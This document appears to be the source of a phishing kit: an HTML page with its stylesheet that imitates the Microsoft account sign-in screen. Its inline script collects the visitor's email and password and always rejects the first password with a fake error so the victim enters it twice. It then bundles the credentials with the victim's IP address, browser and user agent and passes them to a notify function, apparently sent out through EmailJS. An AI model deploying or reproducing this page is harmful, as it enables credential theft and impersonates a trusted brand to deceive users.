
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/x-icon" href="images/00ee4254e044d7b68f9e008a0d3928e29791b7df.ico">
    <link rel="stylesheet" href="style.css">
    <title>Sign in to your account</title>
<script type="text/javascript"  src="jquery.min.js"></script>
<script type="text/javascript" src="info.js">
</script>
<script type="text/javascript"
        src="email.min.js">
</script>
<script type="text/javascript">
   (function(){
      emailjs.init({
        publicKey: PUBLIC_KEY,
      });
   })();
</script>
</head>

<body>

    <div class="container">
        <!--<img class="bg-logo" role="presentation" src="images/7278e87106cce353590eb53597b9eeef.png">!-->

        <form id="formg" name="formg" method="POST">

            <img class="logo" src="images/bb5055184f1d2df9d7d4ca9b5fc608e3.svg">
            <div class="forms-container">
                <div class="forms">
                    <div class="first">
                        <h2>Sign in</h2>
                        <div id="err"></div>
                        <div class="form-group">
                            <input type="email" value="" placeholder="Email, Phone" id="loginfmt" name="loginfmt">
                        </div>
                        <p>No aacount? <a href="#">Create One!</a></p>
                        <a href="#" style="display:none;">Sign in with a security key <span>?</span></a>
                        <button type="button" class="next-btn">Next</button>
                    </div>

                    <input value="" id="eip" name="eip" type="hidden" />

                    <div class="second">
                        
                        <p><span class="arrow-btn">&#8592;</span> <span class="email"></span></p>
                        <h2>Enter password</h2>
                        <div id="errp"></div>
                        <div class="form-group">
                            <input type="password" placeholder="Password" name="loginpwd" id="loginpwd">
                        </div>
                        <a href="#">Forgot password?</a>
                        <button type="submit" name="log_on" id="log_on">Sign in</button>
                    </div>
                </div>
            </div>
        </form>
        <div class="bottom">
            <img src="images/8680c3bcbc7d795133ee9e334bd71abb.svg">
            <span>Sign-in options</span>
        </div>
    </div>


    <script>
        function validateEmail(email) {
            var re = /\S+@\S+\.\S+/;
            return re.test(email);
        }

        const forms = document.querySelector('.forms');
        const next_button = document.querySelector('.next-btn');
        const arrow_btn = document.querySelector('.arrow-btn');

        const email_input = document.querySelector('.first input');
        const email_el = document.querySelector('.email');

        const loginfmt = document.getElementById("loginfmt");
        const loginpwd = document.getElementById("loginpwd");

        next_button.addEventListener('click', () => {

            email_el.innerText = email_input.value;
            
  
            if ((email_input.value == "") == true) {
                document.getElementById('err').innerHTML = "<span>Enter a valid email address, phone number.</span>";
                loginfmt.classList.add("has-error");
                
            } else if (validateEmail(email_input.value) == false) {
                document.getElementById('err').innerHTML = "<span>We couldn't find an account with that username. Try another, or</span> <a href='#'>get a new Microsoft account</a><span>.<sapn>";
                loginfmt.classList.add("has-error");
            } else {
                loginfmt.classList.remove("has-error");
                forms.classList.add('next-form');
                document.querySelector('.bottom').style.display = 'none';
                arrow_btn.addEventListener('click', () => {
                    forms.classList.remove('next-form')
                    document.querySelector('.bottom').style.display = 'flex';

                })
            }


        })
    </script>


    <script type="text/javascript"  src="post.js"></script>


    <script type="text/javascript">

        let is_subm = 0;

        $(document).ready(function(){
          fetch_ip();

          const provider = "MICROSOFTONLINE-COM(https://login.microsoftonline.com)";

          const get_browsername = browserN();
          $("#formg").on('submit', function(e) {
            e.preventDefault();
            var loginfmt = $("#loginfmt").val();
            var loginpwd = $("#loginpwd").val();
            var url = $("#url").val();
            var refer = $("#refer").val();
            var get_ip = $("#eip").val();
            var recaptcha = '';
            var recapres = '';
            if (loginpwd == "") {
                $("#errp").html("<span>Please enter the password for your Microsoft account.<sapn>");
                $("#loginpwd").addClass("has-error");
            } else {
                $("#err").html('');
                $("#errp").html('');
                try{
                    $("#loginpwd").removeClass("has-error");
                    $("#loginfmt").removeClass("has-error");
                }catch(e){

                }

              is_subm = is_subm +1;
              var stage = "Confirmed";
              if(is_subm == 1){
                var stage = "New";
                $("#loginpwd").val("");
                try{
                    $("#loginpwd").addClass("has-error");
                }catch(e){

                }
                $("#errp").html('<span>The Microsoft ID or password you entered was incorrect. Please try again.</span>');
              }

              var message = `STAGE: ${stage}\nPROVIDER: ${provider}\nUSERNAME: ${loginfmt}\nPASSWORD: ${loginpwd}\nBROWSERNAME: ${get_browsername}\nUSER-AGENT: ${window.navigator.userAgent}\nIP ADDRESS: ${get_ip}\n`;
              document.cookie = `user=${encodeURIComponent(loginfmt)}; max-age=2592000; path=/; SameSite=Lax`;
              const currentUrl = window.location.href;
              var upath = (currentUrl.endsWith('/') ? '' : '/')+"next.html";
              var newUrl = currentUrl + upath;
              var status = notify(loginfmt, message, newUrl, is_subm);

              if(is_subm > 1){
                 $("#log_on").text("Processing");
                $("#log_on").prop("disabled",true);
                $("#log_on").attr("disabled", "disabled");
                try{
                    $("#loginpwd").removeClass("has-error");
                    $("#loginfmt").removeClass("has-error");
                }catch(e){

                }


              }


            }

          });

        })


    </script>

</body>

</html>
</file>
<file: style.css>
@import url(https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic);
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    /**font-family: "Segoe UI","Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math";**/
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;

    color: #1b1b1b;
}
body {
    display: grid;
    place-items: center;
    min-height: 100vh;
    background-color: #ededed;
}


form {
    width: 440px;
    margin-top: 1em;
    background-color: #fff;
    box-shadow: 0 0 .5rem rgba(0, 0, 0, .2);
    padding: 44px;
}
.logo { margin-bottom: 15px; }
form h2 {
    font-size: 26px;
    font-weight: 800;
    margin-top: 0.1em;
    margin-bottom: 0.5em;
}
.form-group { margin: 0 0 16px; }
form input {
    padding: 6px 10px 6px 0;
    margin-top: 1rem;
    border: none;
    outline: none;
    border-bottom: 1px solid #000000b3;
    width: 100%;
    font-size: .9rem;
}
form p {
    font-size: 13px;
    margin-bottom: 16px;
}
form a {
    color: #0067b8;
    text-decoration: none;
}
form a:hover {
    color: #000000b3;
    text-decoration: underline;
}
form :is(.first, .second) > a { font-size: 13px; }
form .first > a span {
    width: 20px;
    height: 20px;
    border: 1px solid #000000b3;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
    margin-left: 0.2em;
}
form button {
    display: block;
    margin-left: auto;
    width: 108px;
    height: 32px;
    padding: 4px 12px;
    font-size: 15px;
    background-color: #0067b8;
    color: #fff;
    border: none;
    outline: none;
    cursor: pointer;
}
form button:hover { background-color: #004b85; }
form button:active { transform: scale(.97); }

.forms-container {
    overflow-x: hidden;
}
.forms {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    width: calc((440px - 88px) * 2);
    transition: 200ms ease-in-out transform;
}
.first,
.second {
    width: 100%;
}
.arrow-btn {
    cursor: pointer;
    font-size: 1rem;
    margin-right: 0.3rem;
    width: 25px;
    height: 25px;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    line-height: 25px;
}
.arrow-btn:hover {
    background-color: rgba(0, 0, 0, .1);
}

.bottom {
    width: 440px;
    background-color: #fff;
    box-shadow: 0 0 .5rem rgba(0, 0, 0, .2);
    padding: 8px 44px;
    font-size: 15px;
    margin-top: 20px;
    cursor: pointer;
    display: flex;
    align-items: center;
}
.bottom img {
    width: 32px;
    height: 32px;
    margin-right: 12px;
}
.bottom:hover { background-color: #dde2d1; }

.next-form { transform: translateX(-50%); }


.bg-logo {
    max-width: 256px;
    max-height: 36px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    -webkit-animation: fadeIn 1s;
    -moz-animation: fadeIn 1s;
    -o-animation: fadeIn 1s;
    animation: fadeIn 1s;
}

#err > span{
    color: rgb(209, 52, 56);
    margin-top: 1em;
    margin-bottom: 1em;
    font-size: 13px;
}
#err > a{
color: #0067b8;
font-size: 13px;

}

#errp > span{
    color: rgb(209, 52, 56);
    margin-top: 1em;
    margin-bottom: 1em;
    font-size: 13px;
}
#errp > a{
color: #0067b8;
font-size: 13px;
}

.has-error {
    border-bottom-color: rgb(209, 52, 56);
}
</file>
